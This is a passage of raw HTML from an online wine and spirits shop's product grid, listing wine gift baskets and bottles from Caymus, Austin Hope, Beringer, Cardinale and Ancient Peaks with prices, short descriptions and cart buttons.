<a class="btn btn-quickview"  onclick="quickview('1744')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/ancient-peaks-oyster-ridge-paso-robles-red-blend-wine-and-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/ancient-peaks-oyster-ridge-paso-robles-red-blend-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/ancient-peaks-oyster-ridge-paso-robles-red-blend-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/ancient-peaks-oyster-ridge-paso-robles-red-blend-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Ancient Peaks Oyster Ridge Paso Robles Red Blend Wine And Gift Basket" title="Ancient Peaks Oyster Ridge Paso Robles Red Blend Wine And Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/ancient-peaks/">Ancient Peaks</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/ancient-peaks-oyster-ridge-paso-robles-red-blend-wine-and-gift-basket/">Ancient Peaks Oyster Ridge Paso Robles Red Blend Wine And Gift Basket</a></div><div class="description">This Gift Basket Features:Ancient Peaks Oyster Ridge Paso Robles Red Blend Wine-750ml
Vino e Formaggio Smoked Gouda Cheese Spread (3.5oz)
Rovelli Milk Chocolate w/Hazelnut Praline (3pc)
Lindt Lindor Milk Chocolate Truffle Balls (2pc)
Shell Bella Madeleine (1pc)
St. Germain Palmiers Pastry (..</div><div class="price"><div>
<span class="price-normal">$149.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1744"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1744', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1744')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1744')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/austin-hope-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/austin-hope-cabernet-sauvignon-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/austin-hope-cabernet-sauvignon-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/austin-hope-cabernet-sauvignon-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Austin Hope Wine and Connoisseur Gift Basket" title="Austin Hope Wine and Connoisseur Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/austin-hope/">Austin Hope</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/austin-hope-wine-gift-basket/">Austin Hope Wine and Connoisseur Gift Basket</a></div><div class="description">An Elegant Wine and Gourmet Experience for Every OccasionTreat your favorite wine lover—or yourself—to the sophisticated charm of the Austin Hope Wine and Connoisseur Gift Basket. Featuring the bold and elegant Austin Hope Cabernet Sauvignon, this thoughtfully curated set is loaded with an array of ..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1807')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/beringer-private-reserve-wine-and-godiva-26-pc/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/beringer-private-reserve-wine-with-godiva-chocolate-26pc-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/beringer-private-reserve-wine-with-godiva-chocolate-26pc-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/beringer-private-reserve-wine-with-godiva-chocolate-26pc-box-500x500.webp 2x"  width="250" height="250" alt="Beringer Private Reserve Wine And Godiva 26 PC" title="Beringer Private Reserve Wine And Godiva 26 PC" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/beringer/">Beringer</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/beringer-private-reserve-wine-and-godiva-26-pc/">Beringer Private Reserve Wine And Godiva 26 PC</a></div><div class="description">This luxurious pairing of the lavishness of Beringer's famous Private Reserve wine—a full-bodied, smooth blend with intricate dark fruit and spicy notes—with the indulgent pleasure of 26 handmade Godiva chocolates offers a taste and a sip for a journey into luxury, where bold flavors in the wine pai..</div><div class="price"><div>
<span class="price-normal">$259.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1807"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1807', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1807')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1807')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1286')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-500x500.webp 2x"  width="250" height="250" alt="Cardinale Napa Valley Cabernet Sauvignon 2018" title="Cardinale Napa Valley Cabernet Sauvignon 2018" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/cardinale/">Cardinale</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/">Cardinale Napa Valley Cabernet Sauvignon 2018</a></div><div class="description">Cardinale Napa Valley Cabernet Sauvignon 2018TYPERedREGIONNapa Valley, North Coast, CaliforniaCOUNTRYUnited StatesWineryCardinaleVintage2018ALCOHOL14.5%Bottle Size750mlTASTINGEvery sub-appellation gave us beautiful fruit, beyond expectation. Blackberry, shale, hints of earth, currant, Asian spice an..</div><div class="price"><div>
<span class="price-normal">$379.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1286"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1286', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1286')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1286')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1259')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-wine-and-cheese-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/caymus-wine-and-cheese-gift-basket-1-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/caymus-wine-and-cheese-gift-basket-1-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/caymus-wine-and-cheese-gift-basket-1-500x500.webp 2x"  width="250" height="250" alt="Caymus Cabernet Sauvignon Wine And Cheese Gift Basket" title="Caymus Cabernet Sauvignon Wine And Cheese Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-17 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-wine-and-cheese-gift-basket/">Caymus Cabernet Sauvignon Wine And Cheese Gift Basket</a></div><div class="description">A Perfect Pairing of Rich Wine and Gourmet DelightsTreat yourself or someone special to a truly indulgent experience with the Caymus Cabernet Sauvignon Wine and Cheese Gift Basket. This elegant gift set combines the exceptional flavors of Caymus Vineyards Cabernet Sauvignon with a hand-picked select..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$299.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1259"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1259', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1259')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1259')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1077')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-cabernet-bon-appetit-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/bon-appetit-gourmet-gift-basket-with-caymus-wine-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/bon-appetit-gourmet-gift-basket-with-caymus-wine-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/bon-appetit-gourmet-gift-basket-with-caymus-wine-500x500.webp 2x"  width="250" height="250" alt="Caymus Cabernet Sauvignon Wine with Bon Appetit Gift Basket" title="Caymus Cabernet Sauvignon Wine with Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-cabernet-bon-appetit-gift-basket/">Caymus Cabernet Sauvignon Wine with Bon Appetit Gift Basket</a></div><div class="description">Caymus Wine and Bon Appetit Gourmet Gift Basket
This gift basket includes a 750ml Caymus wine bottle and a delightful Bon Appetit gourmet gift basket — a perfect gift for your loved one. Don't miss the opportunity to surprise and delight someone special with this elegant wine gift set.
This luxur..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1077"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1077', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1077')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1077')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1755')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-special-selection-cabernet-sauvignon-with-tiffany-red-wine-glasses-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-special-selection-cabernet-sauvignon-2018-and-tiffany-red-wine-glasses-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-special-selection-cabernet-sauvignon-2018-and-tiffany-red-wine-glasses-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-special-selection-cabernet-sauvignon-2018-and-tiffany-red-wine-glasses-gift-set-500x500.webp 2x"  width="250" height="250" alt="Caymus Special Selection 2019  with Tiffany Wine Glasses Set" title="Caymus Special Selection 2019  with Tiffany Wine Glasses Set" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-special-selection-cabernet-sauvignon-with-tiffany-red-wine-glasses-set/">Caymus Special Selection 2019  with Tiffany Wine Glasses Set</a></div><div class="description">Caymus Special Selection 2019 Cabernet Sauvignon With Tiffany Red Wine Glasses SetDC Wine &amp; Spirits offers a luxurious wine gift set featuring a bottle of Caymus Special Selection Vintage 2019 Cabernet Sauvignon paired with Tiffany red wine glasses. This unforgettable combination is ideal for ce..</div><div class="price"><div>
<span class="price-normal">$449.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1755"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1755', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1755')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1755')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1410')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-special-selection-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/caymus-cabernet-sauvignon-2019-special-selection-750-ml-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/caymus-cabernet-sauvignon-2019-special-selection-750-ml-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/caymus-cabernet-sauvignon-2019-special-selection-750-ml-500x500.webp 2x"  width="250" height="250" alt="Caymus Special Selection 2019 - 750ml" title="Caymus Special Selection 2019 - 750ml" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-special-selection-750ml/">Caymus Special Selection 2019 - 750ml</a></div><div class="description">Caymus Vineyards 2019 (Special Selection) Napa Valley Cabernet Sauvignon Wine Bottle 750mlCaymus Vineyards Cabernet Special Selection 2019 is a vintage red wine that is ideal for those who favor tannic and sharp red wines. It is produced by Napa-based Caymus Vineyards, renowned for its distinctive c..</div><div class="price"><div>
<span class="price-new">$279.00</span> <span class="price-old">$299.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1410')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1410')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1138')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-wine-and-cheese-gift-baskets/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/caymus-cheese-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/caymus-cheese-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/caymus-cheese-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Caymus Wine &amp; Cheese Gift Basket" title="Caymus Wine &amp; Cheese Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-wine-and-cheese-gift-baskets/">Caymus Wine &amp; Cheese Gift Basket</a></div><div class="description">Caymus Wine with Cheese Gift Basket
DC Wine &amp; Spirits elevates the classic wine and cheese pairing with their exquisite Caymus Wine and Cheese Gift Baskets. For a long-awaited event, this gift basket is a great way to impress a wine or cheese enthusiast. Whether the receiver is in the West, Mid..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$269.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1138"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1138', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1138')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1138')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1234')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-2-pack-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/caymus-2-pack-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/caymus-2-pack-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/caymus-2-pack-gift-set-500x500.webp 2x"  width="250" height="250" alt="Caymus Wine 2-Pack Gift Set" title="Caymus Wine 2-Pack Gift Set" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-2-pack-gift-set/">Caymus Wine 2-Pack Gift Set</a></div><div class="description">Caymus Wine Gift Set (Pack of 2)What about sending a wine gift in perfect twinning? Our Caymus Wine 2-Pack Gift Set is a great wine present for people looking for a Caymus wine gift set with a large serving size and wines that are out of this world.It elegantly combines two bottles of Caymus caberne..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1234"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1234', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1234')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1234')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1261')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/josh-cellars-and-rombauer-chardonnay-gift-set/" class="product-img "><div>
